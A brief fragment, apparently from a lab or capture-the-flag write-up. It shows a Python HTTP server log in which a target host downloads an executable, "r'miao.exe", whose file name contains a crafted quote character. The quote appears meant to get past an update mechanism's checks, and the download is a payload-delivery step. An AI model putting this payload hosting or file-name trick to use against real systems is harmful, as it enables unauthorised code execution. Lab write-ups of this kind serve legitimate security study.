 $ python -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777 ...
10.10.10.237 - - [21/Apr/2021 14:15:09] code 404, message File not found
10.10.10.237 - - [21/Apr/2021 14:15:09] "GET /r'miao.exe.blockmap HTTP/1.1" 404
-
10.10.10.237 - - [21/Apr/2021 14:15:09] "GET /r%27miao.exe HTTP/1.1" 200 -